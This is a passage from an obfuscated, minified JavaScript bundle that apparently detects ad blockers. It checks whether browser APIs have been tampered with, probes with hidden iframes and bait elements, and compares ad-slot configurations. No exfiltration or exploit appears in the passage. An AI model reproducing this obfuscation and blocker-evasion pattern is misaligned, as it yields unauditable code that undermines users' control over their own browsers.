P;j&&(P=T[x],T[x]=A);for(const B of E){const m=A[B[dH(0x719)]];if(!B[dH(0x4b7)]||m){if(dH(0x36d)===B[dH(0x1038)]){if(K?m[dH(0x14c)](U,!0x1):m[dH(0x370)](U,!0x1))return!0x0;}else{if(v(m))return!0x0;}}}j&&(T[x]=P);};}function Z({StyleSheet:y,Atrule:K,Rule:E,Block:x,DeclarationList:j}){return{'Atrule':{'StyleSheet':y,'Atrule':K,'Rule':E,'Block':x},'Rule':{'StyleSheet':y,'Atrule':K,'Rule':E,'Block':x},'Declaration':{'StyleSheet':y,'Atrule':K,'Rule':E,'Block':x,'DeclarationList':j}};}function W(y){const dV=dn,K=function(P){const dz=a2Q,B={};for(const C in P[dz(0x924)])if(H[dz(0xd9a)](P[dz(0x924)],C)){const L=P[dz(0x924)][C];if(!L[dz(0x1079)])throw new Error(dz(0xd1b)+C+dz(0x4f6));B[C]=X(0x0,L);}return B;}(y),E={},x={},j=Symbol(dV(0xfca)),A=Symbol(dV(0xf25));for(const P in K)H[dV(0xd9a)](K,P)&&null!==K[P]&&(E[P]=M(K[P],!0x1),x[P]=M(K[P],!0x0));const T=Z(E),v=Z(x),U=function(B,C){const dr=dV;function L(k,F,S){const df=a2Q,G0=N[df(0xd9a)](q,k,F,S);return G0===j||G0!==A&&(!(!J[df(0x5a1)](k[df(0x1038)])||!J[k[df(0x1038)]](k,q,L,w))||b[df(0xd9a)](q,k,F,S)===j);}let N=z,b=z,J=E,w=(k,F,S,G0)=>k||L(F,S,G0);const q={'break':j,'skip':A,'root':B,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(dr(0xa88)==typeof C)N=C;else{if(C&&(N=V(C[dr(0x334)]),b=V(C[dr(0xe37)]),C[dr(0x13e)]&&(J=x),C[dr(0x5e5)])){if(T[dr(0x5a1)](C[dr(0x5e5)]))J=C[dr(0x13e)]?v[C[dr(0x5e5)]]:T[C[dr(0x5e5)]];else{if(!K[dr(0x5a1)](C[dr(0x5e5)]))throw new Error(dr(0x9e7)+C[dr(0x5e5)]+dr(0x382)+Object[dr(0x616)](K)[dr(0xee5)]()[dr(0xfdd)](',\x20')+')');}N=f(N,C[dr(0x5e5)]),b=f(b,C[dr(0x5e5)]);}}if(N===z&&b===z)throw new Error(dr(0x89c));L(B);};return U[dV(0x2f3)]=j,U[dV(0x323)]=A,U[dV(0xd42)]=function(B,C){let L=null;return U(B,function(N,b,J){const dX=a2Q;if(C[dX(0xd9a)](this,N,b,J))return L=N,j;}),L;},U[dV(0x8b7)]=function(B,C){let L=null;return U(B,{'reverse':!0x0,'enter'(N,b,J){const dd=a2Q;if(C[dd(0xd9a)](this,N,b,J))return L=N,j;}}),L;},U[dV(0x57f)]=function(B,C){const L=[];return U(B,function(N,b,J){const dM=a2Q;C[dM(0xd9a)](this,N,b,J)&&L[dM(0x923)](N);}),L;},U;}}},Q={};function Y(D){const dZ=a2Q;var R=Q[D];if(void 0x0!==R)return R[dZ(0xb44)];var O=Q[D]={'exports':{}};return G[D](O,O[dZ(0xb44)],Y),O[dZ(0xb44)];}Y['d']=(D,R)=>{const dW=a2Q;for(var O in R)Y['o'](R,O)&&!Y['o'](D,O)&&Object[dW(0x98b)](D,O,{'enumerable':!0x0,'get':R[O]});},Y['g']=(function(){const dy=a2Q;if(dy(0xaac)==typeof globalThis)return globalThis;try{return this||new Function(dy(0x285))();}catch(D){if(dy(0xaac)==typeof window)return window;}}()),Y['o']=(D,n)=>Object[dK(0xc4d)][dK(0x5a1)][dK(0xd9a)](D,n),Y['r']=D=>{const dE=dK;dE(0xbbd)!=typeof Symbol&&Symbol[dE(0x451)]&&Object[dE(0x98b)](D,Symbol[dE(0x451)],{'value':dE(0x965)}),Object[dE(0x98b)](D,dE(0xa4b),{'value':!0x0});};var I={};((()=>{'use strict';const di=dK;var G0=Y(0x2197),G1=Y(0x1e87),G2=Y(0x13a3),G3=Y(0x81),G4=Y(0x1fa9),G5=Y(0x12e6),G6=Y(0x1b6c),G7=Y(0x2126),G8=Y(0x6),G9=Y(0x469);const GG=()=>(0x0,G8['c'])(async I1=>{const dx=a2Q;for(document[dx(0x2ab)]&&I1();!document[dx(0x2ab)];)await(0x0,G9['y'])(0x64);I1();});var GQ=Y(0x739);const GY=(I1,I2)=>{const dj=a2Q;if(dj(0xdb5)!=typeof I1||dj(0xdb5)!=typeof I2)return!0x1;const I3=I1[dj(0x5c7)],I4=I2[dj(0x5c7)];if(0x0===I3&&0x0===I4)return!0x0;if(0x0===I3)return!0x1;if(0x0===I4)return!0x0;if(I3<I4)return!0x1;let I5=!0x0;for(let I6=0x0;I6<=I4;I6++)if(I1[I3-I6]!==I2[I4-I6]){I5=!0x1;break;}return I5;},GI=(I1,I2)=>{const dA=a2Q;if(dA(0xdb5)!=typeof I1||dA(0xdb5)!=typeof I2)return!0x1;const I3=I1[dA(0x5c7)],I4=I2[dA(0x5c7)];if(0x0===I3&&0x0===I4)return!0x0;if(0x0===I3)return!0x1;if(0x0===I4)return!0x0;if(I3<I4)return!0x1;for(let I5=0x0;I5<I1[dA(0x5c7)];I5++)if(I1[I5]===I2[0x0]){let I6=!0x0;for(let I7=0x1;I7<I2[dA(0x5c7)];I7++)if(!I1[I5+I7]||I1[I5+I7]!==I2[I7]){I6=!0x1;break;}if(I6)return!0x0;}return!0x1;},GD=(I1,I2)=>{const dT=a2Q;if(dT(0xdb5)!=typeof I1||dT(0xdb5)!=typeof I2)return-0x1;const I3=I1[dT(0x5c7)],I4=I2[dT(0x5c7)];if(0x0===I3&&0x0===I4)return-0x1;if(0x0===I3)return-0x1;if(0x0===I4)return-0x1;if(I3<I4)return-0x1;for(let I5=0x0;I5<I1[dT(0x5c7)];I5++)if(I1[I5]===I2[0x0]){let I6=!0x0;for(let I7=0x1;I7<I2[dT(0x5c7)];I7++)if(!I1[I5+I7]||I1[I5+I7]!==I2[I7]){I6=!0x1;break;}if(I6)return I5;}return-0x1;},Gn=[[di(0x74f)],[di(0x10cf)],[di(0x163),di(0xc1c)],[di(0x163),di(0xb71)],[di(0x163),di(0xc4d),di(0x176)],[di(0x163),di(0xc4d),di(0xd42)],[di(0x163),di(0xc4d),di(0x99f)],[di(0x163),di(0xc4d),di(0x481)],[di(0x163),di(0xc4d),di(0xc06)],[di(0x163),di(0xc4d),di(0x10c0)],[di(0x163),di(0xc4d),di(0x3ea)],[di(0x163),di(0xc4d),di(0xfdd)],[di(0x163),di(0xc4d),di(0x82b)],[di(0x163),di(0xc4d),di(0x923)],[di(0x163),di(0xc4d),di(0x370)],[di(0x163),di(0xc4d),di(0x13e)],[di(0x163),di(0xc4d),di(0xc2b)],[di(0x163),di(0xc4d),di(0x6fd)],[di(0x2e7)],[di(0xdd7)],[di(0x10d0)],[di(0x513)],[di(0xd85)],[di(0xb47)],[di(0x1f7),di(0xc4d),di(0x438)],[di(0x1f7),di(0xc4d),di(0x2a1)],[di(0x1f7),di(0xc4d),di(0x9b5)],[di(0xd65),di(0xc4d),di(0xb28)],[di(0x544),di(0x167)],[di(0x544),di(0xc4d),di(0x1013)],[di(0x9a4)],[di(0xfe0)],[di(0x656)],[di(0x590),di(0xfbd)],[di(0x590),di(0x2ab)],[di(0x590),di(0x6c6)],[di(0x590),di(0xbd6)],[di(0x590),di(0x1019)],[di(0x590),di(0x64c)],[di(0x590),di(0x89d)],[di(0x590),di(0x13c)],[di(0x590),di(0x644)],[di(0x590),di(0xafd)],[di(0x590),di(0xf62)],[di(0x590),di(0x506)],[di(0x590),di(0xfc6),di(0xea6)],[di(0x590),di(0xfc6),di(0xdd9)],[di(0x590),di(0xffe)],[di(0x590),di(0x40c)],[di(0x590),di(0x422)],[di(0x590),di(0x551)],[di(0x590),di(0x36c)],[di(0x590),di(0xbab)],[di(0x590),di(0xc82)],[di(0x590),di(0x191)],[di(0x807),di(0xc4d),di(0xafd)],[di(0x807),di(0xc4d),di(0x422)],[di(0x807),di(0xc4d),di(0x551)],[di(0x5ec),di(0xc4d),di(0xb92)],[di(0xbdb),di(0xc4d),di(0xa9f)],[di(0xbdb),di(0xc4d),di(0xbd6)],[di(0xbdb),di(0xc4d),di(0x5f1)],[di(0x7ec),di(0xc4d),di(0x65c)],[di(0x7ec),di(0xc4d),di(0x215)],[di(0x7ec),di(0xc4d),di(0x738)],[di(0x7ec),di(0xc4d),di(0x727)],[di(0x7ec),di(0xc4d),di(0x1df)],[di(0x7ec),di(0xc4d),di(0x7b8)],[di(0x7ec),di(0xc4d),di(0x5f1)],[di(0x7ec),di(0xc4d),di(0xcb9)],[di(0x7ec),di(0xc4d),di(0x290)],[di(0x7ec),di(0xc4d),di(0x486)],[di(0x7ec),di(0xc4d),di(0x5bd)],[di(0xe20)],[di(0x919)],[di(0x500),di(0xc4d),di(0xf96)],[di(0x20e)],[di(0x662),di(0xc4d),di(0x155)],[di(0x662),di(0xc4d),di(0x64d)],[di(0x92a),di(0xc4d),di(0x74f)],[di(0x92a),di(0xc4d),di(0x5ac)],[di(0x6a0)],[di(0x922)],[di(0xd36)],[di(0xfed),di(0xc4d),di(0x58e)],[di(0xfed),di(0xc4d),di(0xd9a)],[di(0x62a)],[di(0x9f7),di(0xc4d),di(0x6ba)],[di(0x3c4)],[di(0x10c9)],[di(0xa0c)],[di(0xdfe)],[di(0x3a0)],[di(0xceb)],[di(0xcfa)],[di(0x839)],[di(0x53d)],[di(0x833)],[di(0x31c)],[di(0xf66)],[di(0xfcc)],[di(0x2fc),di(0x626)],[di(0x2fc),di(0xb5e)],[di(0x592),di(0xc4d),di(0x10c0)],[di(0x592),di(0xc4d),di(0x6ba)],[di(0x592),di(0xc4d),di(0xad3)],[di(0xb8d),di(0x72c)],[di(0xb8d),di(0x806)],[di(0xb8d),di(0x7df)],[di(0xb8d),di(0xb63)],[di(0xb8d),di(0x9ef)],[di(0x2ef)],[di(0x68e),di(0xc4d),di(0x1ec)],[di(0xcef),di(0xbf3)],[di(0xcef),di(0xcd2)],[di(0xcef),di(0x1028)],[di(0xcb7),di(0xc4d),di(0xea6)],[di(0xcb7),di(0xc4d),di(0x238)],[di(0xcb7),di(0xc4d),di(0x27e)],[di(0x10a4),di(0xc4d),di(0x10c0)],[di(0x409),di(0xcb6)],[di(0x1ce),di(0x362)],[di(0x1ce),di(0x51a)],[di(0x1ce),di(0xe97)],[di(0x1ce),di(0x616)],[di(0x1ce),di(0xc4d),di(0x52e)],[di(0x40c)],[di(0x9ae)],[di(0x5fe)],[di(0x3d4)],[di(0xc6e)],[di(0xcb6)],[di(0x569),di(0x49a)],[di(0x1ec)],[di(0x32c),di(0xd86)],[di(0x32c),di(0xc4d),di(0xc79)],[di(0x32c),di(0xc4d),di(0x6d3)],[di(0x32c),di(0xc4d),di(0x68f)],[di(0x32c),di(0x607)],[di(0x32c),di(0x1011)],[di(0x32c),di(0x5ab)],[di(0x10bf),di(0xc4d),di(0x103d)],[di(0x10bf),di(0xc4d),di(0xe08)],[di(0x5ac)],[di(0x156)],[di(0x1b4)],[di(0x710),di(0xc4d),di(0x9c5)],[di(0x710),di(0xc4d),di(0x896)],[di(0x54a)],[di(0x4c3)],[di(0xd5f)],[di(0x895)],[di(0xa1b)],[di(0x9f0),di(0x7d9)],[di(0x9f0),di(0xc4d),di(0x565)],[di(0x9f0),di(0xc4d),di(0x1029)],[di(0x9f0),di(0xc4d),di(0x6c2)],[di(0x9f0),di(0xc4d),di(0x3ea)],[di(0x9f0),di(0xc4d),di(0x882)],[di(0x9f0),di(0xc4d),di(0x1bd)],[di(0x9f0),di(0xc4d),di(0x86c)],[di(0x9f0),di(0xc4d),di(0x342)],[di(0x9f0),di(0xc4d),di(0x6b8)],[di(0x9f0),di(0xc4d),di(0xdd1)],[di(0x9f0),di(0xc4d),di(0xf32)],[di(0x9f0),di(0xc4d),di(0x687)],[di(0x9f0),di(0xc4d),di(0x13b)],[di(0xbb0)],[di(0xbab),di(0x958)],[di(0xbab),di(0x1ff)],[di(0x6d0),di(0xc4d),di(0x4a2)],[di(0x6d0),di(0xc4d),di(0x6ba)],[di(0x6d0),di(0xc4d),di(0xad3)],[di(0x5b9),di(0xc4d),di(0x40c)],[di(0x5b9),di(0xc4d),di(0xf3e)]];function GR(){const dv=di;let I1=arguments[dv(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;Gs(I1,arguments[dv(0x5c7)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let GO='';const Gs=function(){const dU=di;let I1=arguments[dU(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,I2=arguments[dU(0x5c7)]>0x1?arguments[0x1]:void 0x0;{function I7(I8){try{let I9=I1;for(const IG of I8)I9=I9[IG];}catch(IQ){return!0x0;}return!0x1;}GO=dU(0x4bf);for(const I8 of Gn)if(I7(I8)){let I9=dU(0x2be);for(const IG of I8)I9+='.'+IG;GH(I9);}}GO=dU(0x90f),dU(0xa88)!=typeof I1[dU(0x544)][dU(0x167)]&&GH(dU(0x455)),dU(0xed1)!=typeof I1[dU(0x544)][dU(0x167)]()&&GH(dU(0x2f5));{GO=dU(0x45e);const IQ=new I1[(dU(0x5b9))](),IY=()=>{};IQ[dU(0x888)]=IY,IQ[dU(0x888)]!==IY&&GH(dU(0x88d));}{GO=dU(0x5b1);const II=I1[dU(0x590)][dU(0x64c)](dU(0xa38))[dU(0x714)];II[dU(0x9b5)](dU(0x346),dU(0x87e)),dU(0x87e)!==II[dU(0x438)](dU(0x346))&&GH(dU(0x677)),II[dU(0x2a1)](dU(0x346)),II[dU(0x438)](dU(0x346))&&GH(dU(0x41f));}const I3=I1[dU(0x590)][dU(0x64c)](dU(0xa38)),I4=I1[dU(0x590)][dU(0x64c)](dU(0x4ec));I4[dU(0xc0d)]=dU(0x916);const I5=I1[dU(0x590)][dU(0x64c)](dU(0xcc1)),I6=I1[dU(0x590)][dU(0x64c)](dU(0xdb0));{GO=dU(0x99c),I3&&I4&&I5&&I6&&I1[dU(0x590)][dU(0x64c)](dU(0x94c))||GH(),GO=dU(0x496),(I1[dU(0xfcc)](document[dU(0x5b5)][dU(0x1eb)])||I1[dU(0xfcc)](document[dU(0x5b5)][dU(0xbb6)]))&&GH(),GO=dU(0xe38),[I3,I4,I5,I6][dU(0x10c0)](In=>{const dP=dU;I1[dP(0x590)][dP(0xfc6)][dP(0xea6)](In);let IR=!0x1;I1[dP(0x590)][dP(0xfc6)][dP(0x424)][dP(0x10c0)](IO=>{IO===In&&(IR=!0x0);}),IR||GH(dP(0x424)),I1[dP(0x590)][dP(0xfc6)][dP(0xdd9)](In);}),GO=dU(0x865);const ID=G4['A'][dU(0x103e)]();I3['id']=ID,I3[dU(0xfec)][dU(0xa9f)](ID),I1[dU(0x590)][dU(0xfc6)][dU(0xea6)](I3),I3!==I1[dU(0x590)][dU(0xafd)](ID)&&GH(dU(0x4f1)),I3!==I1[dU(0x590)][dU(0xf62)](ID)[0x0]&&GH(dU(0x49e)),I3!==I1[dU(0x590)][dU(0x422)]('#'[dU(0x1029)](ID))&&GH(dU(0xc65)),I3!==I1[dU(0x590)][dU(0x551)]('#'[dU(0x1029)](ID))[0x0]&&GH(dU(0x47d)),I3[dU(0xfec)][dU(0xbd6)](ID)||GH(dU(0xbd8)),I3[dU(0xfec)][dU(0x5f1)](ID),I3[dU(0xfec)][dU(0xbd6)](ID)&&GH(dU(0xebc)),GO=dU(0xc01),I1[dU(0x590)][dU(0xfc6)][dU(0xea6)](I5),I5[dU(0x290)](dU(0x6a6),dU(0x322)),I5[dU(0x290)](dU(0x1038),dU(0xa87)),0x0===I1[dU(0x590)][dU(0xfc6)][dU(0x506)](dU(0xcc1))[dU(0x5c7)]&&GH(dU(0x4f7));try{I3[dU(0x5f1)](),I5[dU(0x5f1)]();}catch(In){GH(dU(0x932));}I1[dU(0x590)][dU(0xfc6)][dU(0xbd6)](I5)&&GH(dU(0x5f1)),GO=dU(0x107c);try{I1[dU(0x590)][dU(0xffe)];}catch(IR){GH(dU(0x256));}}{GO=dU(0x738);const IO=I3[dU(0x738)]();dU(0xed1)!=typeof(IO[dU(0x8f6)]+IO[dU(0xbb0)]+IO[dU(0x10d4)]+IO[dU(0x271)]+IO[dU(0x346)]+IO[dU(0xa27)])&&GH(dU(0x738)),GO=dU(0x940);const Is=I1[dU(0x590)][dU(0x64c)](dU(0xa38));I3[dU(0xea6)](Is),Is[dU(0x940)]!==I3&&GH(dU(0xea6)),GO=dU(0xdd9),I3[dU(0xdd9)](Is),0x0!==I3[dU(0xff9)]&&GH(dU(0xdd9)),GO=dU(0x688);const IH=(Iz,IV)=>{const dB=dU,If=G4['A'][dB(0x103e)]();Iz[dB(0x290)](IV,If),Iz[dB(0x65c)](IV)!==If&&GH(dB(0x290)),Iz[dB(0xcb9)](IV),Iz[dB(0x65c)](IV)&&GH(dB(0xcb9));};[I3,I4,I6][dU(0x10c0)](Iz=>{const dm=dU;IH(Iz,dm(0x792)),IH(Iz,dm(0x8a4));}),GO=dU(0xce6),dU(0xa38)!==I3[dU(0x1052)][dU(0x687)]()&&GH(dU(0xa38)),dU(0x4ec)!==I4[dU(0x1052)][dU(0x687)]()&&GH(dU(0x4ec)),dU(0xdb0)!==I6[dU(0x1052)][dU(0x687)]()&&GH(dU(0xdb0));}if(GO=dU(0x2be),I2&&I1[dU(0xbb0)]!==I1){const Iz=I1[dU(0xd36)];Iz&&Array[dU(0xc1c)](I1[dU(0x3d4)][dU(0x590)][dU(0x551)](dU(0x307)))[dU(0x3ea)](Iz)||GH(dU(0xd36));try{Iz[dU(0xdc0)]!==I1&&GH(dU(0x93f));}catch(IV){GH(dU(0x6eb));}try{const If=G4['A'][dU(0x103e)]();I1[dU(0x52a)]={},I1[dU(0x52a)][dU(0x19e)]=()=>If,I1[dU(0x52a)][dU(0x19e)]()!==If&&GH(dU(0xa7e));}catch(Io){GH(dU(0xc9c));}}{GO=dU(0xd55);const Ir={'inventory_name':G4['A'][dU(0x103e)](),'inventories_key':G4['A'][dU(0x103e)]()},IX=dU(0x1034)[dU(0x1029)](Ir[dU(0x10c5)],dU(0x21e))[dU(0x1029)](Ir[dU(0xb99)],dU(0x195)),Id={'apply-ratio':0x1};Id[Ir[dU(0x10c5)]]=[{'id':Ir[dU(0xb99)],'width':0xa0,'height':0x258,'position':{'selector':dU(0xb6f),'position-rule':dU(0x10a1),'insert-rule':[]},'original-ads':[{'selector':dU(0xb7e)}],'attributes':[]}],Gz(I1[dU(0x2fc)][dU(0x626)](IX),Id,I1)||GH(dU(0xf91));const IM=dU(0x948),IZ={'type':dU(0xb5d),'marshalled':dU(0xbe6)};Gz(I1[dU(0x2fc)][dU(0x626)](IM),IZ,I1)||GH(dU(0xe16)),GO=dU(0x10bc);let IW=!0x1;for(let IU=0x0;IU<0x64;IU++)if(I1[dU(0xb8d)][dU(0x9ef)]()!=I1[dU(0xb8d)][dU(0x9ef)]()){IW=!0x0;break;}IW||GH(),GO=dU(0xaa5);const Iy={},IK=G4['A'][dU(0x103e)](),IE=G4['A'][dU(0x103e)]();Iy[IK]=IE,I1[dU(0x1ce)][dU(0x616)](Iy)[0x0]===IK&&Iy[IK]===IE||GH(),GO=dU(0x73e);const Ix=new I1[(dU(0x10bf))](dU(0x2c2));Ix[dU(0xe08)](dU(0xccf))&&!Ix[dU(0xe08)](dU(0xa0f))||GH(),GO=dU(0xcec);const Ij=dU(0xdb5);Ij[dU(0xf32)](dU(0xd26))||GH(dU(0xf32)),Ij[dU(0x3ea)](dU(0xf9e))||GH(dU(0x3ea)),Ij[dU(0x6c2)](dU(0xabd))||GH(dU(0x6c2)),'st'!==Ij[dU(0xdd1)]('r')[0x0]&&GH(dU(0xdd1)),'s'!==Ij[dU(0x4c0)](0x0)&&GH(dU(0x4c0)),0x73!==Ij[dU(0x565)](0x0)&&GH(dU(0x565)),dU(0xd32)!==Ij[dU(0x342)](/tr/g,'p')&&GH(dU(0x342));let IA='';try{IA=I1[dU(0xcef)][dU(0x1028)];}catch(IP){GH(dU(0xb8c));}IA[dU(0x3ea)]('/1')!==GI(IA,'/1')&&GH(dU(0x3ea));{const IB=(Iu,Ig)=>{const du=dU,IC=Iu[du(0xdd1)](Ig),IL=((Ic,IN)=>{const dg=du;if(''===Ic||''===IN)return[Ic];const Ib=[];let IJ=Ic;for(let Iw=GD(IJ,IN);-0x1!==Iw;Iw=GD(IJ,IN))Ib[dg(0x923)](IJ[dg(0x6b8)](0x0,Iw)),IJ=IJ[dg(0x6b8)](Iw+IN[dg(0x5c7)]);return Ib[dg(0x923)](IJ),Ib;})(Iu,Ig);if(IC[du(0x5c7)]!==IL[du(0x5c7)])return!0x1;for(let Ic=0x0;Ic<IC[du(0x5c7)];Ic++)if(IC[Ic]!==IL[Ic])return!0x1;return!0x0;},Im=[{'target':navigator[dU(0x1028)],'key':'/'},{'target':navigator[dU(0x1028)],'key':'/'},{'target':navigator[dU(0x1028)],'key':dU(0xf67)},{'target':navigator[dU(0x1028)],'key':dU(0x8c5)}];for(const {target:Iu,key:Ig}of Im)IB(Iu,Ig)||GH(dU(0xdd1));}GO=dU(0x3ee);let IT=!0x1;try{throw new I1[(dU(0x500))](dU(0xd1c));}catch(IC){IT=!0x0;}IT||GH(dU(0xaee)),GO=dU(0x9a0);try{I1[dU(0x2be)][dU(0x2e7)],I1[dU(0x2be)][dU(0x10d0)];}catch(IL){GH(dU(0x593));}const Ii=G4['A'][dU(0x103e)](),Iv=I1[dU(0x10d0)](Ii);Ii!==I1[dU(0x2e7)](Iv)&&GH(dU(0x9a0)),GO=dU(0x6ae),I1[dU(0x62a)](I3)instanceof I1[dU(0x1f7)]||GH(dU(0x62a)),GO=dU(0xd50),I1[dU(0xcef)][dU(0x1028)]||GH(dU(0xdba)),GO=dU(0xcb6),0x2d8!==I1[dU(0xcb6)](dU(0xf58))&&GH(dU(0xcb6)),GO=dU(0x10b6),(isNaN(I1[dU(0x54a)])||dU(0xed1)!=typeof I1[dU(0x54a)]||isNaN(I1[dU(0x4c3)])||dU(0xed1)!=typeof I1[dU(0x4c3)])&&GH(dU(0x10b6)),GO=dU(0x492);try{let Ic=0x0,IN=G8['z'];(0x0,G8['c'])(()=>{const dC=dU;Ic=G4['A'][dC(0xb3c)](0x1,0x64);}),0x0!==Ic&&IN!==G8['z']||GH(dU(0x53c)),Ic=0x0,IN=G8['z'],(async function(){const dL=dU;Ic=G4['A'][dL(0xb3c)](0x1,0x64);}()),0x0===Ic&&GH(dU(0x492));}catch(Ib){GH(dU(0x53c));}}try{GO=dU(0x163);const IJ=Math[dU(0x9ef)](),Iw=Math[dU(0x9ef)](),Iq=[IJ,Iw];Iq[dU(0x13e)](),Iq[0x0]===Iw&&Iq[0x1]===IJ||GH(dU(0x13e));}catch(Ip){GH(dU(0x13e));}{GO=dU(0x1ce);const Ik=[[I1,dU(0x44e)],[I1,dU(0x1ce)],[I1,dU(0xcef)],[{'keyval':0x1},dU(0x2ba)]];let IF=!0x1;for(const [Ia,IS]of Ik)if(I1[dU(0x1ce)][dU(0xe97)](Ia,IS)){IF=!0x0;break;}IF||GH(dU(0xe97));}{GO=dU(0x9e8);const Ih=window[dU(0x437)],Il=Symbol(dU(0xde9)),D0={'cmd':{'push':()=>Il}};window[dU(0x437)]=D0,window[dU(0x437)]!==D0&&GH(dU(0xf34)),window[dU(0x437)][dU(0xc54)]!==D0[dU(0xc54)]&&GH(dU(0xef9)),window[dU(0x437)][dU(0xc54)][dU(0x923)]!==D0[dU(0xc54)][dU(0x923)]&&GH(dU(0x1c4)),window[dU(0x437)][dU(0xc54)][dU(0x923)]()!==Il&&GH(dU(0x789)),window[dU(0x437)]=Ih;}},GH=I1=>{const dc=di,I2=dc(0x8d4)[dc(0x1029)](I1,dc(0xfc7))[dc(0x1029)](GO);throw console[dc(0xd1c)](I2),I2;},Gz=function(I1,I2){const dN=di;let I3=arguments[dN(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof I1!=typeof I2)return!0x1;if(dN(0xaac)!=typeof I1&&dN(0xaac)!=typeof I2)return I1===I2;if((I1 instanceof I3[dN(0x163)]||I1 instanceof Array)!=(I2 instanceof I3[dN(0x163)]||I2 instanceof Array))return!0x1;if(I1 instanceof I3[dN(0x163)]||I1 instanceof Array){if(I3[dN(0x1ce)][dN(0x616)](I1)[dN(0x5c7)]!==I3[dN(0x1ce)][dN(0x616)](I2)[dN(0x5c7)])return!0x1;for(let I4=0x0;I4<I1[dN(0x5c7)];I4++)if(!Gz(I1[I4],I2[I4],I3))return!0x1;}else{if(I3[dN(0x1ce)][dN(0x616)](I1)[dN(0x5c7)]!==I3[dN(0x1ce)][dN(0x616)](I2)[dN(0x5c7)])return!0x1;for(const I5 in I1)if(!Gz(I1[I5],I2[I5],I3))return!0x1;}return!0x0;};var GV;const Gf=[{'selectors':[di(0xff3),di(0x187)],'html':(0x0,String[di(0x847)])(GV||(Go=[di(0x8b5)],Gr||(Gr=Go[di(0x6b8)](0x0)),GV=Object[di(0x44b)](Object[di(0x277)](Go,{'raw':{'value':Object[di(0x44b)](Gr)}})))),'cases':[[]]},{'html':di(0xd17),'selectors':[di(0x62e),di(0x101f),di(0x84b)],'cases':[[{'selector':di(0x84b),'attributes':{'style':di(0xd6c)}},{'selector':di(0xea7),'attributes':{'lang':'ko'}}],[{'selector':di(0x84b),'attributes':{'style':di(0x8ec)}},{'selector':di(0xea7),'attributes':{'lang':'en','data-theme':di(0xe98)}}],[{'selector':di(0xea7),'attributes':{'lang':di(0xd6d),'dir':di(0x90a)}}]],'checker':function(I1){const db=di;let I2=arguments[db(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const I3=I2[db(0x62a)](I1);if(db(0x8a8)===I3[db(0x438)](db(0x10ba)))return!0x1;if(db(0x8a8)!==I3[db(0x438)](db(0xb69)))return!0x1;if(db(0x8a8)===I3[db(0x438)](db(0xc75)))return!0x1;if(db(0x8a8)!==I3[db(0x438)](db(0xc55)))return!0x1;if(db(0xffe)===I3[db(0x438)](db(0x4f2)))return!0x1;if(db(0x8a8)!==I3[db(0x438)](db(0xcd7)))return!0x1;const I4=I3[db(0x438)](db(0xff1));if(db(0x3fd)!==I4&&'0'!==I4)return!0x1;const I5=I9=>parseInt(I3[db(0x438)](I9)[db(0x342)]('px','')),I6=[db(0x10d4),db(0x271),db(0xbb0),db(0x8f6),db(0x28c),db(0xd41),db(0x684),db(0xf27),db(0xd0c),db(0x6e9),db(0x26c),db(0x4de)];for(const I9 of I6)if(Math[db(0x72c)](I5(I9))>0x64)return!0x1;const I7=[db(0xa63),db(0xcfe)];for(const IG of I7){const IQ=I2[db(0x62a)](I1,IG);if(db(0x3fd)!==IQ[db(0x438)](db(0x346)))return!0x1;if(db(0x3fd)!==IQ[db(0x438)](db(0xa27)))return!0x1;const IY=IQ[db(0x438)](db(0xff1));if(db(0x3fd)!==IY&&'0'!==IY)return!0x1;}const I8=I1[db(0x738)]();return!(I8[db(0xa27)]<0x64||I8[db(0x346)]<0x64);}}];var Go,Gr,GX=Y(0x2c0);async function Gd(I1,I2){await GG();const I3={'protectUrlContext':I1,'isDomainShardingEnabled':I2},I4=[()=>(async function(){const dJ=a2Q,I5=document[dJ(0x64c)](dJ(0x307));try{I5[dJ(0x714)][dJ(0x9b5)](dJ(0x346),'0'),I5[dJ(0x714)][dJ(0x9b5)](dJ(0xa27),'0'),I5[dJ(0x714)][dJ(0x9b5)](dJ(0xe56),dJ(0xffe)),I5[dJ(0x714)][dJ(0x9b5)](dJ(0xb9f),dJ(0x8a8)),document[dJ(0x2ab)][dJ(0xea6)](I5);const I6=I5[dJ(0xdc0)];if(!I6)throw new Error(dJ(0xc4a));await new Promise(I7=>setTimeout(I7,0x1f4)),GR(I6[dJ(0x2be)],!0x0);}catch(I7){throw I7;}finally{I5[dJ(0x5f1)]();}}()),()=>(async function(){const dw=a2Q,I5=document[dw(0x64c)](dw(0xa38));I5[dw(0x714)][dw(0x9b5)](dw(0xac9),dw(0x671)),I5[dw(0x714)][dw(0x9b5)](dw(0x10d4),dw(0xa78)),I5[dw(0x714)][dw(0x9b5)](dw(0xbb0),dw(0xa78));const I6=document[dw(0x64c)](dw(0x307));try{if(I6[dw(0x714)][dw(0x9b5)](dw(0x346),'0'),I6[dw(0x714)][dw(0x9b5)](dw(0xa27),'0'),I6[dw(0x714)][dw(0x9b5)](dw(0xe56),dw(0xffe)),I6[dw(0x714)][dw(0x9b5)](dw(0xb9f),dw(0x8a8)),I6[dw(0x290)]('id',(0x0,G2['md'])(G4['A'][dw(0x103e)]())),I6[dw(0xfec)][dw(0xa9f)]((0x0,G2['md'])(G4['A'][dw(0x103e)]())),I5[dw(0xea6)](I6),document[dw(0x2ab)][dw(0xea6)](I5),dw(0x8a8)===getComputedStyle(I6)[dw(0x10ba)])throw new Error(dw(0x196));}catch(I7){throw I7;}finally{I5[dw(0x5f1)]();}}()),()=>async function(I5){const dq=a2Q,{protectUrlContext:I6,isDomainShardingEnabled:I7}=I5,I8=G4['A'][dq(0xb3c)](0x1,0x4),I9=G4['A'][dq(0xb3c)](0x1,0x4),IG=(0x0,G3['Wq'])({'protectUrlContext':I6,'url':''[dq(0x1029)](G0['A'][dq(0x7c8)],dq(0xfa6))[dq(0x1029)](I8,dq(0xcc4))[dq(0x1029)](I9),'kind':G3['MN'][dq(0x350)],'key':null,'endpoint':G0['A'][dq(0x7c8)],'extra':{'shardingIndex':I7?G4['A'][dq(0xb3c)](0x0,G5['ch']):-0x1}});return(0x0,G8['c'])((IQ,IY)=>{const 